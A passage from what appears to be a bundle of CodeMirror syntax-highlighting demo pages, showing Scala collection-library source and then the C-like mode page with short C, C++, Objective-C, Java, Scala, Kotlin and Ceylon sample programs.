newBuilder: Builder[A, Repr]\r\n\r\n    protected[this] def parCombiner = ParIterable.newCombiner[A]\r\n\r\n    /** Applies a function `f` to all elements of this $coll.\r\n     *  \r\n     *    Note: this method underlies the implementation of most other bulk operations.\r\n     *    It's important to implement this method in an efficient way.\r\n     *  \r\n     *\r\n     *  @param  f   the function that is applied for its side-effect to every element.\r\n     *              The result of function `f` is discarded.\r\n     *              \r\n     *  @tparam  U  the type parameter describing the result of function `f`. \r\n     *              This result will always be ignored. Typically `U` is `Unit`,\r\n     *              but this is not necessary.\r\n     *\r\n     *  @usecase def foreach(f: A => Unit): Unit\r\n     */\r\n    def foreach[U](f: A => U): Unit\r\n\r\n    /** Tests whether this $coll is empty.\r\n     *\r\n     *  @return    `true` if the $coll contain no elements, `false` otherwise.\r\n     */\r\n    def isEmpty: Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this) {\r\n          result = false\r\n          break\r\n        }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether this $coll is known to have a finite size.\r\n     *  All strict collections are known to have finite size. For a non-strict collection\r\n     *  such as `Stream`, the predicate returns `true` if all elements have been computed.\r\n     *  It returns `false` if the stream is not yet evaluated to the end.\r\n     *\r\n     *  Note: many collection methods will not work on collections of infinite sizes. \r\n     *\r\n     *  @return  `true` if this collection is known to have finite size, `false` otherwise.\r\n     */\r\n    def hasDefiniteSize = true\r\n\r\n    def ++[B >: A, That](that: GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.seq.size)\r\n      b ++= thisCollection\r\n      b ++= that.seq\r\n      b.result\r\n    }\r\n\r\n    @bridge\r\n    def ++[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      ++(that: GenTraversableOnce[B])(bf)\r\n\r\n    /** Concatenates this $coll with the elements of a traversable collection.\r\n     *  It differs from ++ in that the right operand determines the type of the\r\n     *  resulting collection rather than the left one.\r\n     * \r\n     *  @param that   the traversable to append.\r\n     *  @tparam B     the element type of the returned collection. \r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` which contains all elements\r\n     *                of this $coll followed by all elements of `that`.\r\n     * \r\n     *  @usecase def ++:[B](that: TraversableOnce[B]): $Coll[B]\r\n     *  \r\n     *  @return       a new $coll which contains all elements of this $coll\r\n     *                followed by all elements of `that`.\r\n     */\r\n    def ++:[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.size)\r\n      b ++= that\r\n      b ++= thisCollection\r\n      b.result\r\n    }\r\n\r\n    /** This overload exists because: for the implementation of ++: we should reuse\r\n     *  that of ++ because many collections override it with more efficient versions.\r\n     *  Since TraversableOnce has no '++' method, we have to implement that directly,\r\n     *  but Traversable and down can use the overload.\r\n     */\r\n    def ++:[B >: A, That](that: Traversable[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      (that ++ seq)(breakOut)\r\n\r\n    def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this) \r\n      for (x <- this) b += f(x)\r\n      b.result\r\n    }\r\n\r\n    def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) b ++= f(x).seq\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filter(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      for (x <- this) \r\n        if (p(x)) b += x\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which do not satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that do not satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filterNot(p: A => Boolean): Repr = filter(!p(_))\r\n\r\n    def collect[B, That](pf: PartialFunction[A, B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) if (pf.isDefinedAt(x)) b += pf(x)\r\n      b.result\r\n    }\r\n\r\n    /** Builds a new collection by applying an option-valued function to all\r\n     *  elements of this $coll on which the function is defined.\r\n     *\r\n     *  @param f      the option-valued function which filters and maps the $coll.\r\n     *  @tparam B     the element type of the returned collection.\r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` resulting from applying the option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n     *\r\n     *  @usecase def filterMap[B](f: A => Option[B]): $Coll[B]\r\n     *  \r\n     *  @param pf     the partial function which filters and maps the $coll.\r\n     *  @return       a new $coll resulting from applying the given option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n    def filterMap[B, That](f: A => Option[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) \r\n        f(x) match {\r\n          case Some(y) => b += y\r\n          case _ =>\r\n        }\r\n      b.result\r\n    }\r\n     */\r\n\r\n    /** Partitions this $coll in two ${coll}s according to a predicate.\r\n     *\r\n     *  @param p the predicate on which to partition.\r\n     *  @return  a pair of ${coll}s: the first $coll consists of all elements that \r\n     *           satisfy the predicate `p` and the second $coll consists of all elements\r\n     *           that don't. The relative order of the elements in the resulting ${coll}s\r\n     *           is the same as in the original $coll.\r\n     */\r\n    def partition(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      for (x <- this) (if (p(x)) l else r) += x\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def groupBy[K](f: A => K): immutable.Map[K, Repr] = {\r\n      val m = mutable.Map.empty[K, Builder[A, Repr]]\r\n      for (elem <- this) {\r\n        val key = f(elem)\r\n        val bldr = m.getOrElseUpdate(key, newBuilder)\r\n        bldr += elem\r\n      }\r\n      val b = immutable.Map.newBuilder[K, Repr]\r\n      for ((k, v) <- m)\r\n        b += ((k, v.result))\r\n\r\n      b.result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for all elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for all elements\r\n     *                 of this $coll, otherwise `false`.\r\n     */\r\n    def forall(p: A => Boolean): Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this)\r\n          if (!p(x)) { result = false; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for some of the elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for some of the\r\n     *                 elements of this $coll, otherwise `false`.\r\n     */\r\n    def exists(p: A => Boolean): Boolean = {\r\n      var result = false\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = true; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Finds the first element of the $coll satisfying a predicate, if any.\r\n     * \r\n     *  $mayNotTerminateInf\r\n     *  $orderDependent\r\n     *\r\n     *  @param p    the predicate used to test elements.\r\n     *  @return     an option value containing the first element in the $coll\r\n     *              that satisfies `p`, or `None` if none exists.\r\n     */\r\n    def find(p: A => Boolean): Option[A] = {\r\n      var result: Option[A] = None\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = Some(x); break }\r\n      }\r\n      result\r\n    }\r\n\r\n    def scan[B >: A, That](z: B)(op: (B, B) => B)(implicit cbf: CanBuildFrom[Repr, B, That]): That = scanLeft(z)(op)\r\n\r\n    def scanLeft[B, That](z: B)(op: (B, A) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this, 1)\r\n      var acc = z\r\n      b += acc\r\n      for (x <- this) { acc = op(acc, x); b += acc }\r\n      b.result\r\n    }\r\n\r\n    @migration(2, 9,\r\n      \"This scanRight definition has changed in 2.9.\\n\" +\r\n      \"The previous behavior can be reproduced with scanRight.reverse.\"\r\n    )\r\n    def scanRight[B, That](z: B)(op: (A, B) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      var scanned = List(z)\r\n      var acc = z\r\n      for (x <- reversed) {\r\n        acc = op(x, acc)\r\n        scanned ::= acc\r\n      }\r\n      val b = bf(repr)\r\n      for (elem <- scanned) b += elem\r\n      b.result\r\n    }\r\n\r\n    /** Selects the first element of this $coll.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll.\r\n     *  @throws `NoSuchElementException` if the $coll is empty.\r\n     */\r\n    def head: A = {\r\n      var result: () => A = () => throw new NoSuchElementException\r\n      breakable {\r\n        for (x <- this) {\r\n          result = () => x\r\n          break\r\n        }\r\n      }\r\n      result()\r\n    }\r\n\r\n    /** Optionally selects the first element.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll if it is nonempty, `None` if it is empty.\r\n     */\r\n    def headOption: Option[A] = if (isEmpty) None else Some(head)\r\n\r\n    /** Selects all elements except the first.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the first one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */ \r\n    override def tail: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.tail\")\r\n      drop(1)\r\n    }\r\n\r\n    /** Selects the last element.\r\n      * $orderDependent\r\n      * @return The last element of this $coll.\r\n      * @throws NoSuchElementException If the $coll is empty.\r\n      */\r\n    def last: A = {\r\n      var lst = head\r\n      for (x <- this)\r\n        lst = x\r\n      lst\r\n    }\r\n\r\n    /** Optionally selects the last element.\r\n     *  $orderDependent\r\n     *  @return  the last element of this $coll$ if it is nonempty, `None` if it is empty.\r\n     */\r\n    def lastOption: Option[A] = if (isEmpty) None else Some(last)\r\n\r\n    /** Selects all elements except the last.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the last one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */\r\n    def init: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.init\")\r\n      var lst = head\r\n      var follow = false\r\n      val b = newBuilder\r\n      b.sizeHint(this, -1)\r\n      for (x <- this.seq) {\r\n        if (follow) b += lst\r\n        else follow = true\r\n        lst = x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def take(n: Int): Repr = slice(0, n)\r\n\r\n    def drop(n: Int): Repr = \r\n      if (n <= 0) {\r\n        val b = newBuilder\r\n        b.sizeHint(this)\r\n        b ++= thisCollection result\r\n      }\r\n      else sliceWithKnownDelta(n, Int.MaxValue, -n)\r\n\r\n    def slice(from: Int, until: Int): Repr = sliceWithKnownBound(math.max(from, 0), until)\r\n\r\n    // Precondition: from >= 0, until > 0, builder already configured for building.\r\n    private[this] def sliceInternal(from: Int, until: Int, b: Builder[A, Repr]): Repr = {\r\n      var i = 0\r\n      breakable {\r\n        for (x <- this.seq) {\r\n          if (i >= from) b += x\r\n          i += 1\r\n          if (i >= until) break\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownDelta(from: Int, until: Int, delta: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHint(this, delta)\r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownBound(from: Int, until: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHintBounded(until - from, this)      \r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n\r\n    def takeWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      breakable {\r\n        for (x <- this) {\r\n          if (!p(x)) break\r\n          b += x\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def dropWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      var go = false\r\n      for (x <- this) {\r\n        if (!p(x)) go = true\r\n        if (go) b += x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def span(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      var toLeft = true\r\n      for (x <- this) {\r\n        toLeft = toLeft && p(x)\r\n        (if (toLeft) l else r) += x\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def splitAt(n: Int): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      l.sizeHintBounded(n, this)\r\n      if (n >= 0) r.sizeHint(this, -n)\r\n      var i = 0\r\n      for (x <- this) {\r\n        (if (i < n) l else r) += x\r\n        i += 1\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    /** Iterates over the tails of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `tail`.\r\n     *\r\n     *  @return   an iterator over all the tails of this $coll\r\n     *  @example  `List(1,2,3).tails = Iterator(List(1,2,3), List(2,3), List(3), Nil)`\r\n     */  \r\n    def tails: Iterator[Repr] = iterateUntilEmpty(_.tail)\r\n\r\n    /** Iterates over the inits of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `init`.\r\n     *\r\n     *  @return  an iterator over all the inits of this $coll\r\n     *  @example  `List(1,2,3).inits = Iterator(List(1,2,3), List(1,2), List(1), Nil)`\r\n     */\r\n    def inits: Iterator[Repr] = iterateUntilEmpty(_.init)\r\n\r\n    /** Copies elements of this $coll to an array.\r\n     *  Fills the given array `xs` with at most `len` elements of\r\n     *  this $coll, starting at position `start`.\r\n     *  Copying will stop once either the end of the current $coll is reached,\r\n     *  or the end of the array is reached, or `len` elements have been copied.\r\n     *\r\n     *  $willNotTerminateInf\r\n     * \r\n     *  @param  xs     the array to fill.\r\n     *  @param  start  the starting index.\r\n     *  @param  len    the maximal number of elements to copy.\r\n     *  @tparam B      the type of the elements of the array. \r\n     * \r\n     *\r\n     *  @usecase def copyToArray(xs: Array[A], start: Int, len: Int): Unit\r\n     */\r\n    def copyToArray[B >: A](xs: Array[B], start: Int, len: Int) {\r\n      var i = start\r\n      val end = (start + len) min xs.length\r\n      breakable {\r\n        for (x <- this) {\r\n          if (i >= end) break\r\n          xs(i) = x\r\n          i += 1\r\n        }\r\n      }\r\n    }\r\n\r\n    def toTraversable: Traversable[A] = thisCollection\r\n    def toIterator: Iterator[A] = toStream.iterator\r\n    def toStream: Stream[A] = toBuffer.toStream\r\n\r\n    /** Converts this $coll to a string.\r\n     *\r\n     *  @return   a string representation of this collection. By default this\r\n     *            string consists of the `stringPrefix` of this $coll,\r\n     *            followed by all elements separated by commas and enclosed in parentheses.\r\n     */\r\n    override def toString = mkString(stringPrefix + \"(\", \", \", \")\")\r\n\r\n    /** Defines the prefix of this object's `toString` representation.\r\n     *\r\n     *  @return  a string representation which starts the result of `toString`\r\n     *           applied to this $coll. By default the string prefix is the\r\n     *           simple name of the collection class $coll.\r\n     */\r\n    def stringPrefix : String = {\r\n      var string = repr.asInstanceOf[AnyRef].getClass.getName\r\n      val idx1 = string.lastIndexOf('.' : Int)\r\n      if (idx1 != -1) string = string.substring(idx1 + 1)\r\n      val idx2 = string.indexOf('$')\r\n      if (idx2 != -1) string = string.substring(0, idx2)\r\n      string\r\n    }\r\n\r\n    /** Creates a non-strict view of this $coll.\r\n     * \r\n     *  @return a non-strict view of this $coll.\r\n     */\r\n    def view = new TraversableView[A, Repr] {\r\n      protected lazy val underlying = self.repr\r\n      override def foreach[U](f: A => U) = self foreach f\r\n    }\r\n\r\n    /** Creates a non-strict view of a slice of this $coll.\r\n     *\r\n     *  Note: the difference between `view` and `slice` is that `view` produces\r\n     *        a view of the current $coll, whereas `slice` produces a new $coll.\r\n     * \r\n     *  Note: `view(from, to)` is equivalent to `view.slice(from, to)`\r\n     *  $orderDependent\r\n     * \r\n     *  @param from   the index of the first element of the view\r\n     *  @param until  the index of the element following the view\r\n     *  @return a non-strict view of a slice of this $coll, starting at index `from`\r\n     *  and extending up to (but not including) index `until`.\r\n     */\r\n    def view(from: Int, until: Int): TraversableView[A, Repr] = view.slice(from, until)\r\n\r\n    /** Creates a non-strict filter of this $coll.\r\n     *\r\n     *  Note: the difference between `c filter p` and `c withFilter p` is that\r\n     *        the former creates a new collection, whereas the latter only\r\n     *        restricts the domain of subsequent `map`, `flatMap`, `foreach`,\r\n     *        and `withFilter` operations.\r\n     *  $orderDependent\r\n     * \r\n     *  @param p   the predicate used to test elements.\r\n     *  @return    an object of class `WithFilter`, which supports\r\n     *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n     *             All these operations apply to those elements of this $coll which\r\n     *             satisfy the predicate `p`.\r\n     */\r\n    def withFilter(p: A => Boolean): FilterMonadic[A, Repr] = new WithFilter(p)\r\n\r\n    /** A class supporting filtered operations. Instances of this class are\r\n     *  returned by method `withFilter`.\r\n     */\r\n    class WithFilter(p: A => Boolean) extends FilterMonadic[A, Repr] {\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given function `f` to each element of the outer $coll\r\n       *                that satisfies predicate `p` and collecting the results.\r\n       *\r\n       *  @usecase def map[B](f: A => B): $Coll[B] \r\n       *  \r\n       *  @return       a new $coll resulting from applying the given function\r\n       *                `f` to each element of the outer $coll that satisfies\r\n       *                predicate `p` and collecting the results.\r\n       */\r\n      def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b += f(x)\r\n        b.result\r\n      }\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy\r\n       *  predicate `p` and concatenating the results. \r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given collection-valued function `f` to each element\r\n       *                of the outer $coll that satisfies predicate `p` and\r\n       *                concatenating the results.\r\n       *\r\n       *  @usecase def flatMap[B](f: A => TraversableOnce[B]): $Coll[B]\r\n       * \r\n       *  @return       a new $coll resulting from applying the given collection-valued function\r\n       *                `f` to each element of the outer $coll that satisfies predicate `p` and concatenating the results.\r\n       */\r\n      def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b ++= f(x).seq\r\n        b.result\r\n      }\r\n\r\n      /** Applies a function `f` to all elements of the outer $coll containing\r\n       *  this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param  f   the function that is applied for its side-effect to every element.\r\n       *              The result of function `f` is discarded.\r\n       *              \r\n       *  @tparam  U  the type parameter describing the result of function `f`. \r\n       *              This result will always be ignored. Typically `U` is `Unit`,\r\n       *              but this is not necessary.\r\n       *\r\n       *  @usecase def foreach(f: A => Unit): Unit\r\n       */   \r\n      def foreach[U](f: A => U): Unit = \r\n        for (x <- self) \r\n          if (p(x)) f(x)\r\n\r\n      /** Further refines the filter for this $coll.\r\n       *\r\n       *  @param q   the predicate used to test elements.\r\n       *  @return    an object of class `WithFilter`, which supports\r\n       *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n       *             All these operations apply to those elements of this $coll which\r\n       *             satisfy the predicate `q` in addition to the predicate `p`.\r\n       */\r\n      def withFilter(q: A => Boolean): WithFilter = \r\n        new WithFilter(x => p(x) && q(x))\r\n    }\r\n\r\n    // A helper for tails and inits.\r\n    private def iterateUntilEmpty(f: Traversable[A @uV] => Traversable[A @uV]): Iterator[Repr] = {\r\n      val it = Iterator.iterate(thisCollection)(f) takeWhile (x => !x.isEmpty)\r\n      it ++ Iterator(Nil) map (newBuilder ++= _ result)\r\n    }\r\n  }\r\n\r\n\r\n</textarea>\r\n</form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        theme: \"ambiance\",\r\n        mode: \"text/x-scala\"\r\n      });\r\n    </script>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: C-like mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<style>.CodeMirror {border: 2px inset #dee;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">C-like</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>C-like mode</h2>\r\n\r\n<div><textarea id=\"c-code\">\r\n/* C demo code */\r\n\r\n#include <zmq.h>\r\n#include <pthread.h>\r\n#include <semaphore.h>\r\n#include <time.h>\r\n#include <stdio.h>\r\n#include <fcntl.h>\r\n#include <malloc.h>\r\n\r\ntypedef struct {\r\n  void* arg_socket;\r\n  zmq_msg_t* arg_msg;\r\n  char* arg_string;\r\n  unsigned long arg_len;\r\n  int arg_int, arg_command;\r\n\r\n  int signal_fd;\r\n  int pad;\r\n  void* context;\r\n  sem_t sem;\r\n} acl_zmq_context;\r\n\r\n#define p(X) (context->arg_##X)\r\n\r\nvoid* zmq_thread(void* context_pointer) {\r\n  acl_zmq_context* context = (acl_zmq_context*)context_pointer;\r\n  char ok = 'K', err = 'X';\r\n  int res;\r\n\r\n  while (1) {\r\n    while ((res = sem_wait(&amp;context->sem)) == EINTR);\r\n    if (res) {write(context->signal_fd, &amp;err, 1); goto cleanup;}\r\n    switch(p(command)) {\r\n    case 0: goto cleanup;\r\n    case 1: p(socket) = zmq_socket(context->context, p(int)); break;\r\n    case 2: p(int) = zmq_close(p(socket)); break;\r\n    case 3: p(int) = zmq_bind(p(socket), p(string)); break;\r\n    case 4: p(int) = zmq_connect(p(socket), p(string)); break;\r\n    case 5: p(int) = zmq_getsockopt(p(socket), p(int), (void*)p(string), &amp;p(len)); break;\r\n    case 6: p(int) = zmq_setsockopt(p(socket), p(int), (void*)p(string), p(len)); break;\r\n    case 7: p(int) = zmq_send(p(socket), p(msg), p(int)); break;\r\n    case 8: p(int) = zmq_recv(p(socket), p(msg), p(int)); break;\r\n    case 9: p(int) = zmq_poll(p(socket), p(int), p(len)); break;\r\n    }\r\n    p(command) = errno;\r\n    write(context->signal_fd, &amp;ok, 1);\r\n  }\r\n cleanup:\r\n  close(context->signal_fd);\r\n  free(context_pointer);\r\n  return 0;\r\n}\r\n\r\nvoid* zmq_thread_init(void* zmq_context, int signal_fd) {\r\n  acl_zmq_context* context = malloc(sizeof(acl_zmq_context));\r\n  pthread_t thread;\r\n\r\n  context->context = zmq_context;\r\n  context->signal_fd = signal_fd;\r\n  sem_init(&amp;context->sem, 1, 0);\r\n  pthread_create(&amp;thread, 0, &amp;zmq_thread, context);\r\n  pthread_detach(thread);\r\n  return context;\r\n}\r\n</textarea></div>\r\n\r\n<h2>C++ example</h2>\r\n\r\n<div><textarea id=\"cpp-code\">\r\n#include <iostream>\r\n#include \"mystuff/util.h\"\r\n\r\nnamespace {\r\nenum Enum {\r\n  VAL1, VAL2, VAL3\r\n};\r\n\r\nchar32_t unicode_string = U\"\\U0010FFFF\";\r\nstring raw_string = R\"delim(anything\r\nyou\r\nwant)delim\";\r\n\r\nint Helper(const MyType& param) {\r\n  return 0;\r\n}\r\n} // namespace\r\n\r\nclass ForwardDec;\r\n\r\ntemplate <class T, class V>\r\nclass Class : public BaseClass {\r\n  const MyType<T, V> member_;\r\n\r\n public:\r\n  const MyType<T, V>& Method() const {\r\n    return member_;\r\n  }\r\n\r\n  void Method2(MyType<T, V>* value);\r\n}\r\n\r\ntemplate <class T, class V>\r\nvoid Class::Method2(MyType<T, V>* value) {\r\n  std::out << 1 >> method();\r\n  value->Method3(member_);\r\n  member_ = value;\r\n}\r\n</textarea></div>\r\n\r\n<h2>Objective-C example</h2>\r\n\r\n<div><textarea id=\"objectivec-code\">\r\n/*\r\nThis is a longer comment\r\nThat spans two lines\r\n*/\r\n\r\n#import \"MyClass.h\"\r\n#import <AFramework/AFrameork.h>\r\n@import BFrameworkModule;\r\n\r\nNS_ENUM(SomeValues) {\r\n  aValue = 1;\r\n};\r\n\r\n// A Class Extension with some properties\r\n@interface MyClass ()<AProtocol>\r\n@property(atomic, readwrite, assign) NSInteger anInt;\r\n@property(nonatomic, strong, nullable) NSString *aString;\r\n@end\r\n\r\n@implementation YourAppDelegate\r\n\r\n- (instancetype)initWithString:(NSString *)aStringVar {\r\n  if ((self = [super init])) {\r\n    aString = aStringVar;\r\n  }\r\n  return self;\r\n}\r\n\r\n- (BOOL)doSomething:(float)progress {\r\n  NSString *myString = @\"This is a ObjC string %f \";\r\n  myString = [[NSString stringWithFormat:myString, progress] stringByAppendingString:self.aString];\r\n  return myString.length > 100 ? NO : YES;\r\n}\r\n\r\n@end\r\n</textarea></div>\r\n\r\n<h2>Java example</h2>\r\n\r\n<div><textarea id=\"java-code\">\r\nimport com.demo.util.MyType;\r\nimport com.demo.util.MyInterface;\r\n\r\npublic enum Enum {\r\n  VAL1, VAL2, VAL3\r\n}\r\n\r\npublic class Class<T, V> implements MyInterface {\r\n  public static final MyType<T, V> member;\r\n  \r\n  private class InnerClass {\r\n    public int zero() {\r\n      return 0;\r\n    }\r\n  }\r\n\r\n  @Override\r\n  public MyType method() {\r\n    return member;\r\n  }\r\n\r\n  public void method2(MyType<T, V> value) {\r\n    method();\r\n    value.method3();\r\n    member = value;\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Scala example</h2>\r\n\r\n<div><textarea id=\"scala-code\">\r\nobject FilterTest extends App {\r\n  def filter(xs: List[Int], threshold: Int) = {\r\n    def process(ys: List[Int]): List[Int] =\r\n      if (ys.isEmpty) ys\r\n      else if (ys.head < threshold) ys.head :: process(ys.tail)\r\n      else process(ys.tail)\r\n    process(xs)\r\n  }\r\n  println(filter(List(1, 9, 2, 8, 3, 7, 4), 5))\r\n}\r\n</textarea></div>\r\n\r\n<h2>Kotlin mode</h2>\r\n\r\n<div><textarea id=\"kotlin-code\">\r\npackage org.wasabi.http\r\n\r\nimport java.util.concurrent.Executors\r\nimport java.net.InetSocketAddress\r\nimport org.wasabi.app.AppConfiguration\r\nimport io.netty.bootstrap.ServerBootstrap\r\nimport io.netty.channel.nio.NioEventLoopGroup\r\nimport io.netty.channel.socket.nio.NioServerSocketChannel\r\nimport org.wasabi.app.AppServer\r\n\r\npublic class HttpServer(private val appServer: AppServer) {\r\n\r\n    val bootstrap: ServerBootstrap\r\n    val primaryGroup: NioEventLoopGroup\r\n    val workerGroup:  NioEventLoopGroup\r\n\r\n    init {\r\n        // Define worker groups\r\n        primaryGroup = NioEventLoopGroup()\r\n        workerGroup = NioEventLoopGroup()\r\n\r\n        // Initialize bootstrap of server\r\n        bootstrap = ServerBootstrap()\r\n\r\n        bootstrap.group(primaryGroup, workerGroup)\r\n        bootstrap.channel(javaClass<NioServerSocketChannel>())\r\n        bootstrap.childHandler(NettyPipelineInitializer(appServer))\r\n    }\r\n\r\n    public fun start(wait: Boolean = true) {\r\n        val channel = bootstrap.bind(appServer.configuration.port)?.sync()?.channel()\r\n\r\n        if (wait) {\r\n            channel?.closeFuture()?.sync()\r\n        }\r\n    }\r\n\r\n    public fun stop() {\r\n        // Shutdown all event loops\r\n        primaryGroup.shutdownGracefully()\r\n        workerGroup.shutdownGracefully()\r\n\r\n        // Wait till all threads are terminated\r\n        primaryGroup.terminationFuture().sync()\r\n        workerGroup.terminationFuture().sync()\r\n    }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Ceylon mode</h2>\r\n\r\n<div><textarea id=\"ceylon-code\">\r\n\"Produces the [[stream|Iterable]] that results from repeated\r\n application of the given [[function|next]] to the given\r\n [[first]] element of the stream, until the function first\r\n returns [[finished]]. If the given function never returns \r\n `finished`, the resulting stream is infinite.\r\n\r\n For example:\r\n\r\n     